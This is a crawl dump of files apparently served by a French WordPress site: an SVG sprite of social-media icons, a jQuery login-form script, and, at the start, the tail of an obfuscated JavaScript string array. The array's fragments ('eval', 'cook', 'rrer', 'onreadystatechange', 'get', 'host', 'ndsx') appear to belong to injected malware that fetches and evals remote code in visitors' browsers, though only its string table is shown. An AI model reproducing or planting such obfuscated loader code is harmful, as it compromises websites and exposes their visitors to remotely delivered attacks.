        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/custom_share/img/sprite.svg?v=0.5.0
body_size: 5411
content:
<svg display="none" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
		<symbol id="extra-social-google" viewBox="0 0 16.563 14">
			<path d="M6.969,0.859 C7.090,0.930 7.226,1.033 7.376,1.169 C7.521,1.310 7.663,1.484 7.802,1.690 C7.935,1.885 8.052,2.114 8.155,2.380 C8.239,2.645 8.282,2.954 8.282,3.307 C8.270,3.956 8.119,4.474 7.826,4.863 C7.683,5.051 7.531,5.225 7.371,5.384 C7.194,5.543 7.005,5.706 6.804,5.870 C6.690,5.982 6.584,6.109 6.487,6.250 C6.372,6.398 6.315,6.569 6.315,6.763 C6.315,6.951 6.373,7.107 6.491,7.231 C6.591,7.349 6.688,7.452 6.782,7.540 L7.434,8.044 C7.839,8.357 8.194,8.701 8.500,9.078 C8.787,9.461 8.937,9.962 8.949,10.581 C8.949,11.458 8.538,12.236 7.716,12.914 C6.863,13.615 5.632,13.977 4.024,14.001 C2.678,13.989 1.672,13.718 1.009,13.189 C0.338,12.695 0.003,12.104 0.003,11.416 C0.003,11.081 0.112,10.707 0.330,10.296 C0.542,9.884 0.925,9.522 1.479,9.211 C2.102,8.876 2.756,8.652 3.441,8.540 C4.119,8.446 4.683,8.394 5.131,8.382 C4.992,8.210 4.869,8.026 4.761,7.831 C4.634,7.641 4.571,7.413 4.571,7.147 C4.571,6.987 4.595,6.853 4.643,6.747 C4.685,6.634 4.724,6.531 4.761,6.436 C4.542,6.459 4.336,6.471 4.143,6.471 C3.120,6.459 2.340,6.156 1.804,5.561 C1.242,5.007 0.961,4.362 0.961,3.626 C0.961,2.737 1.359,1.866 2.155,1.141 C2.701,0.717 3.269,0.376 3.858,0.247 C4.441,0.135 4.987,-0.000 5.498,-0.000 L9.342,-0.000 L8.154,0.859 L6.969,0.859 ZM5.032,5.978 C5.538,5.960 5.959,5.789 6.297,5.464 C6.459,5.234 6.564,4.998 6.610,4.756 C6.638,4.514 6.652,4.311 6.652,4.145 C6.652,3.431 6.458,2.710 6.071,1.984 C5.889,1.636 5.650,1.353 5.353,1.134 C5.050,0.928 4.702,0.818 4.308,0.807 C3.787,0.818 3.354,1.016 3.009,1.400 C2.718,1.801 2.578,2.250 2.591,2.746 C2.591,3.401 2.794,4.083 3.201,4.791 C3.398,5.122 3.652,5.403 3.964,5.633 C4.275,5.863 4.631,5.978 5.032,5.978 L5.032,5.978 ZM7.712,11.289 C7.712,10.829 7.552,10.429 7.234,10.087 C6.898,9.763 6.372,9.365 5.655,8.894 C5.533,8.882 5.389,8.876 5.224,8.876 C5.126,8.864 4.875,8.876 4.471,8.911 C4.073,8.964 3.666,9.050 3.250,9.167 C3.152,9.203 3.015,9.256 2.837,9.327 C2.660,9.403 2.479,9.512 2.296,9.654 C2.118,9.801 1.968,9.984 1.846,10.202 C1.705,10.431 1.635,10.708 1.635,11.032 C1.635,11.669 1.940,12.193 2.553,12.606 C3.134,13.018 3.929,13.230 4.939,13.242 C5.845,13.230 6.537,13.042 7.014,12.676 C7.479,12.317 7.712,11.854 7.712,11.289 L7.712,11.289 Z"/>
			<path d="M14.074,6.917 L14.074,4.604 L16.554,4.604 L16.554,3.007 L14.074,3.007 L14.074,0.694 L12.426,0.694 L12.426,3.007 L9.952,3.007 L9.952,4.604 L12.426,4.604 L12.426,6.917 L14.074,6.917 Z"/>
		</symbol>
		<symbol id="extra-social-twitter" viewBox="0 0 16 12">
			<path d="M16.000,1.420 L16.000,1.420 L16.000,1.420 M11.077,-0.000 C9.264,-0.000 7.794,1.356 7.794,3.029 C7.794,3.267 7.823,3.498 7.880,3.719 C5.151,3.593 2.733,2.387 1.113,0.554 C0.831,1.002 0.669,1.522 0.669,2.077 C0.669,3.128 1.249,4.055 2.129,4.599 C1.591,4.583 1.085,4.447 0.643,4.220 C0.642,4.232 0.642,4.245 0.642,4.258 C0.642,5.726 1.774,6.950 3.275,7.228 C3.000,7.298 2.710,7.335 2.411,7.335 C2.199,7.335 1.993,7.316 1.793,7.280 C2.211,8.484 3.423,9.360 4.860,9.384 C3.736,10.197 2.321,10.681 0.783,10.681 C0.518,10.681 0.256,10.667 -0.000,10.639 C1.452,11.498 3.178,12.000 5.032,12.000 C11.070,12.000 14.371,7.383 14.371,3.380 C14.371,3.249 14.368,3.118 14.362,2.988 C15.003,2.561 15.560,2.028 16.000,1.420 C15.411,1.661 14.778,1.824 14.114,1.897 C14.792,1.522 15.313,0.929 15.558,0.221 C14.924,0.568 14.221,0.820 13.473,0.956 C12.874,0.368 12.021,-0.000 11.077,-0.000 "/>
		</symbol>
		<symbol id="extra-social-facebook" viewBox="0 0 7 15">
			<path d="M7.006,-0.008 L4.824,-0.008 C4.824,-0.008 1.411,-0.368 1.411,3.211 C1.411,3.976 1.411,4.694 1.411,4.694 L0.023,4.694 L0.001,7.510 L1.411,7.510 L1.411,15.006 L4.647,15.006 L4.647,7.510 L6.515,7.510 L6.970,4.694 L4.647,4.694 L4.647,3.549 C4.647,3.549 4.448,2.581 5.598,2.581 L6.984,2.581 L7.006,-0.008 Z"/>
		</symbol>
		<symbol id="extra-social-mail" viewBox="0 0 18 11">
			<path d="M17.953,10.169 C17.745,9.983 17.534,9.800 17.327,9.612 C15.969,8.371 14.611,7.129 13.253,5.889 C13.036,5.690 12.807,5.648 12.586,5.762 C12.390,5.863 12.282,6.074 12.348,6.284 C12.379,6.383 12.446,6.482 12.525,6.555 C13.739,7.669 14.960,8.776 16.173,9.891 C16.532,10.222 16.870,10.574 17.237,10.936 C17.060,10.956 16.864,10.995 16.669,10.995 C13.116,10.999 9.562,10.998 6.009,10.998 C4.458,10.998 2.907,11.000 1.355,10.996 C1.181,10.995 1.007,10.964 0.883,10.952 C1.395,10.446 1.888,9.933 2.410,9.447 C3.388,8.536 4.381,7.640 5.368,6.739 C5.432,6.681 5.501,6.629 5.561,6.568 C5.781,6.347 5.789,6.079 5.586,5.882 C5.383,5.685 5.071,5.686 4.837,5.892 C4.594,6.107 4.357,6.329 4.118,6.548 C2.892,7.668 1.666,8.789 0.439,9.910 C0.328,10.011 0.211,10.108 0.059,10.241 C0.035,10.089 0.002,9.974 0.002,9.859 C-0.001,6.952 -0.001,4.045 0.001,1.137 C0.001,1.031 0.027,0.924 0.047,0.774 C0.178,0.872 0.283,0.947 0.384,1.026 C2.820,2.911 5.255,4.797 7.691,6.683 C7.991,6.915 8.288,7.150 8.590,7.379 C8.880,7.600 9.094,7.599 9.378,7.383 C12.176,5.256 14.973,3.128 17.771,1.002 C17.834,0.954 17.900,0.912 18.000,0.842 C18.000,3.965 18.000,7.055 18.000,10.144 C17.984,10.153 17.969,10.161 17.953,10.169 ZM0.742,0.064 C0.940,0.038 1.086,0.002 1.231,0.001 C6.418,-0.001 11.605,-0.002 16.792,0.002 C16.958,0.002 17.123,0.045 17.289,0.067 C17.294,0.087 17.300,0.106 17.305,0.126 C14.538,2.229 11.771,4.331 8.987,6.447 C6.245,4.324 3.516,2.212 0.742,0.064 Z"/>
		</symbol>
	</defs>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/connection/front/js/login.js?ver=1.2.0
body_size: 488
content:
jQuery(function ($) {
    var $loginForm = $('#wppb-login-wrap');


    function prepareField($field, indicator) {
        $field.addClass('extra-field');
        $field.prepend(indicator);
        $field.find('label').wrap('<span class="label-wrapper"></span>');
    }

    function openRecoverPassword($wrapper) {
        if (!$wrapper.data('open')) {
            $wrapper.data('open', true);
            var timeline = new TimelineMax();

            timeline.set($wrapper, {height: 'auto'});
            timeline.from($wrapper, 0.3, {height: 0});
        }
    }
    


    if ($loginForm.length > 0) {

        var $loginformWrapper = $('.loginform-wrapper'),
            $loginUsername = $loginForm.find('.login-username'),
            $loginPassword = $loginForm.find('.login-password'),
            $loginSubmit = $loginForm.find('.login-submit'),

            $loginRemember = $loginForm.find('.login-remember'),
            $loginRememberLabel = $loginRemember.find('label'),
            $loginRememberInput = $loginRemember.find('input'),
            loginRememberText = $loginRememberLabel.text();

        prepareField($loginUsername, extra_login_params.indicatorUsername);
        prepareField($loginPassword, extra_login_params.indicatorPassword);

        $loginRememberLabel.html($loginRememberInput);
        $loginRememberLabel.append('<span class="text">' + loginRememberText + '</span>');
        $loginRemember.addClass('extra-field-checkbox');

        $loginSubmit.find('#wppb-submit').remove();

        $loginformWrapper.addClass('initialised');

        if ($loginformWrapper.find('.wppb-error').length > 0) {
            $window.trigger('extra:mainPopup:open');
        }
    }
});